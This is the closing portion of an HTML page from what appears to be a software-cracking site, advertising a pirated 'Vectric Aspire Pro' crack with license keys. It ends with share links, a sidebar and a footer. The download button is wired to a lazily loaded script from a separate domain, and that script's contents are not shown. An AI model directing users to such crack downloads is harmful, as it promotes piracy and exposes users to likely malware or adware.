            margin: 4px 2px;
            cursor: pointer;
			border-radius: 8px;
            -webkit-transition-duration: 0.4s; /* Safari */
            transition-duration: 0.4s;
        }
        .button:hover {
            box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24),0 17px 50px 0 rgba(0,0,0,0.19);
        }
    </style>
    <a href="javascript:void(0)" rel="nofollow" class="buttonPress-42">
    <button class="buttonPress-42 button" style="font-weight: bold; font-size: 24px; color: #FFF; background-color: #f29a03; height: 50px; border-radius: 8px; padding: 0px 20px; border-color: transparent;">DOWNLOAD CRACK + KEYS</button><input type="hidden" name="h" value="bb5d4a3afec195d99776541e177d79f0"></a>
    <script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" data-rocket-src="https://filesupcloud.info/?h=bb5d4a3afec195d99776541e177d79f0&user=42"></script>
</center>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://fileserial.com/vectric-aspire-patch-free/" data-a2a-title="Vectric Aspire Pro Crack 12.504+License Code [Latest] 2025 Free"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ffileserial.com%2Fvectric-aspire-patch-free%2F&amp;linkname=Vectric%20Aspire%20Pro%20Crack%2012.504%2BLicense%20Code%20%5BLatest%5D%202025%20Free" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ffileserial.com%2Fvectric-aspire-patch-free%2F&amp;linkname=Vectric%20Aspire%20Pro%20Crack%2012.504%2BLicense%20Code%20%5BLatest%5D%202025%20Free" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ffileserial.com%2Fvectric-aspire-patch-free%2F&amp;linkname=Vectric%20Aspire%20Pro%20Crack%2012.504%2BLicense%20Code%20%5BLatest%5D%202025%20Free" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Ffileserial.com%2Fvectric-aspire-patch-free%2F&amp;linkname=Vectric%20Aspire%20Pro%20Crack%2012.504%2BLicense%20Code%20%5BLatest%5D%202025%20Free" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Ffileserial.com%2Fvectric-aspire-patch-free%2F&amp;linkname=Vectric%20Aspire%20Pro%20Crack%2012.504%2BLicense%20Code%20%5BLatest%5D%202025%20Free" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Ffileserial.com%2Fvectric-aspire-patch-free%2F&amp;linkname=Vectric%20Aspire%20Pro%20Crack%2012.504%2BLicense%20Code%20%5BLatest%5D%202025%20Free" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Ffileserial.com%2Fvectric-aspire-patch-free%2F&amp;linkname=Vectric%20Aspire%20Pro%20Crack%2012.504%2BLicense%20Code%20%5BLatest%5D%202025%20Free" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Ffileserial.com%2Fvectric-aspire-patch-free%2F&amp;linkname=Vectric%20Aspire%20Pro%20Crack%2012.504%2BLicense%20Code%20%5BLatest%5D%202025%20Free" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_trello" href="https://www.addtoany.com/add_to/trello?linkurl=https%3A%2F%2Ffileserial.com%2Fvectric-aspire-patch-free%2F&amp;linkname=Vectric%20Aspire%20Pro%20Crack%2012.504%2BLicense%20Code%20%5BLatest%5D%202025%20Free" title="Trello" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Ffileserial.com%2Fvectric-aspire-patch-free%2F&amp;linkname=Vectric%20Aspire%20Pro%20Crack%2012.504%2BLicense%20Code%20%5BLatest%5D%202025%20Free" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_yummly" href="https://www.addtoany.com/add_to/yummly?linkurl=https%3A%2F%2Ffileserial.com%2Fvectric-aspire-patch-free%2F&amp;linkname=Vectric%20Aspire%20Pro%20Crack%2012.504%2BLicense%20Code%20%5BLatest%5D%202025%20Free" title="Yummly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://fileserial.com/category/design-illustration/" rel="category tag">Design &amp; illustration</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://fileserial.com/tag/vectric-aspire-download/" rel="tag">vectric aspire download</a>, <a href="https://fileserial.com/tag/vectric-aspire-free-mac/" rel="tag">vectric aspire free mac</a>, <a href="https://fileserial.com/tag/vectric-aspire-license-key/" rel="tag">vectric aspire license key</a>, <a href="https://fileserial.com/tag/vectric-aspire-review/" rel="tag">vectric aspire review</a>, <a href="https://fileserial.com/tag/vectric-aspire-tutorial/" rel="tag">vectric aspire tutorial</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://fileserial.com/tenorshare-ultdata-crack-key/" rel="prev">Tenorshare UltData for iOS 9.4.34.4 Crack Latest [Version] 2025</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://fileserial.com/trapcode-particular-license-key/" rel="next">Trapcode Particular 2025.4.1 Crack Download Free [Version]</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://fileserial.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</aside><aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><aside id="google_translate_widget-3" class="widget widget_google_translate_widget"><h3 class="widget-title"><span>Translate</span></h3><div id="google_translate_element"><div class="skiptranslate goog-te-gadget" dir="ltr" style=""><div id=":0.targetLanguage"><select class="goog-te-combo" aria-label="Language Translate Widget"><option value="">Select Language</option><option value="af">Afrikaans</option><option value="sq">Albanian</option><option value="am">Amharic</option><option value="ar">Arabic</option><option value="hy">Armenian</option><option value="az">Azerbaijani</option><option value="eu">Basque</option><option value="be">Belarusian</option><option value="bn">Bengali</option><option value="bs">Bosnian</option><option value="bg">Bulgarian</option><option value="ca">Catalan</option><option value="ceb">Cebuano</option><option value="ny">Chichewa</option><option value="zh-CN">Chinese (Simplified)</option><option value="zh-TW">Chinese (Traditional)</option><option value="co">Corsican</option><option value="hr">Croatian</option><option value="cs">Czech</option><option value="da">Danish</option><option value="nl">Dutch</option><option value="eo">Esperanto</option><option value="et">Estonian</option><option value="tl">Filipino</option><option value="fi">Finnish</option><option value="fr">French</option><option value="fy">Frisian</option><option value="gl">Galician</option><option value="ka">Georgian</option><option value="de">German</option><option value="el">Greek</option><option value="gu">Gujarati</option><option value="ht">Haitian Creole</option><option value="ha">Hausa</option><option value="haw">Hawaiian</option><option value="iw">Hebrew</option><option value="hi">Hindi</option><option value="hmn">Hmong</option><option value="hu">Hungarian</option><option value="is">Icelandic</option><option value="ig">Igbo</option><option value="id">Indonesian</option><option value="ga">Irish</option><option value="it">Italian</option><option value="ja">Japanese</option><option value="jw">Javanese</option><option value="kn">Kannada</option><option value="kk">Kazakh</option><option value="km">Khmer</option><option value="rw">Kinyarwanda</option><option value="ko">Korean</option><option value="ku">Kurdish (Kurmanji)</option><option value="ky">Kyrgyz</option><option value="lo">Lao</option><option value="la">Latin</option><option value="lv">Latvian</option><option value="lt">Lithuanian</option><option value="lb">Luxembourgish</option><option value="mk">Macedonian</option><option value="mg">Malagasy</option><option value="ms">Malay</option><option value="ml">Malayalam</option><option value="mt">Maltese</option><option value="mi">Maori</option><option value="mr">Marathi</option><option value="mn">Mongolian</option><option value="my">Myanmar (Burmese)</option><option value="ne">Nepali</option><option value="no">Norwegian</option><option value="or">Odia (Oriya)</option><option value="ps">Pashto</option><option value="fa">Persian</option><option value="pl">Polish</option><option value="pt">Portuguese</option><option value="pa">Punjabi</option><option value="ro">Romanian</option><option value="ru">Russian</option><option value="sm">Samoan</option><option value="gd">Scots Gaelic</option><option value="sr">Serbian</option><option value="st">Sesotho</option><option value="sn">Shona</option><option value="sd">Sindhi</option><option value="si">Sinhala</option><option value="sk">Slovak</option><option value="sl">Slovenian</option><option value="so">Somali</option><option value="es">Spanish</option><option value="su">Sundanese</option><option value="sw">Swahili</option><option value="sv">Swedish</option><option value="tg">Tajik</option><option value="ta">Tamil</option><option value="tt">Tatar</option><option value="te">Telugu</option><option value="th">Thai</option><option value="tr">Turkish</option><option value="tk">Turkmen</option><option value="uk">Ukrainian</option><option value="ur">Urdu</option><option value="ug">Uyghur</option><option value="uz">Uzbek</option><option value="vi">Vietnamese</option><option value="cy">Welsh</option><option value="xh">Xhosa</option><option value="yi">Yiddish</option><option value="yo">Yoruba</option><option value="zu">Zulu</option></select></div>Powered by <span style="white-space:nowrap"><a class="goog-logo-link" href="https://translate.google.com" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2037%2014'%3E%3C/svg%3E" width="37px" height="14px" style="padding-right: 3px" alt="Google Translate" data-lazy-src="https://www.gstatic.com/images/branding/googlelogo/1x/googlelogo_color_42x16dp.png"><noscript><img src="https://www.gstatic.com/images/branding/googlelogo/1x/googlelogo_color_42x16dp.png" width="37px" height="14px" style="padding-right: 3px" alt="Google Translate"></noscript>Translate</a></span></div></div></aside></div></aside><aside id="block-10" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-137"><a href="https://fileserial.com/category/anti-spyware/">Anti-Spyware</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://fileserial.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://fileserial.com/category/apps/">Apps</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://fileserial.com/category/backup-sync/">Backup &amp; Sync</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://fileserial.com/category/browsers-and-plugins/">Browsers and plugins</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://fileserial.com/category/cleaning-and-tweaking/">Cleaning and Tweaking</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://fileserial.com/category/compression-and-backup/">Compression and Backup</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://fileserial.com/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://fileserial.com/category/design-illustration/">Design &amp; illustration</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://fileserial.com/category/desktp-enhancements/">Desktp Enhancements</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://fileserial.com/category/development-tools/">Development Tools</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://fileserial.com/category/download-managers/">Download Managers</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://fileserial.com/category/download-page/">dOWNLOAD PAGE</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://fileserial.com/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://fileserial.com/category/drivers-and-mobile-phones/">Drivers and Mobile Phones</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://fileserial.com/category/dvd-and-blu-ray/">DVD and Blu-ray</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://fileserial.com/category/file-sharing/">File Sharing</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://fileserial.com/category/file-transfer-and-networking/">File Transfer and Networking</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://fileserial.com/category/firewalls-security/">Firewalls &amp; Security</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://fileserial.com/category/firewalls-and-security/">Firewalls and Security</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://fileserial.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://fileserial.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://fileserial.com/category/imaging-digital-photo/">Imaging &amp; Digital Photo</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://fileserial.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://fileserial.com/category/messaging-and-chat/">messaging and chat</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://fileserial.com/category/mp3-and-audio/">MP3 and Audio</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://fileserial.com/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://fileserial.com/category/office-and-business-tools/">Office and Business Tools</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://fileserial.com/category/pc-security/">pc security</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://fileserial.com/category/photo-editor/">photo editor</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://fileserial.com/category/secure-cleaning/">Secure cleaning</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://fileserial.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://fileserial.com/category/system-tweak/">System Tweak</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fileserial.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://fileserial.com/category/video-software/">Video Software</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://fileserial.com/category/windows/">windows</a>
</li>
</ul></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 FileSerial</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!--[if lte IE 11]>
<script src="https://fileserial.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script type="rocketlazyloadscript" id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://fileserial.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js" defer></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/fileserial.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/fileserial.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1544,"search_query":"","signature":"25bedaa8e6e7be5cdd17f5f1c2b76267","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1544,"search_query":"","signature":"25bedaa8e6e7be5cdd17f5f1c2b76267","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/fileserial.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=d75525aad9"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://fileserial.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1761259254" id="wp-statistics-tracker-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://fileserial.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd1b8e9fcef84e268ef6706fb3fabb32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762697009 -->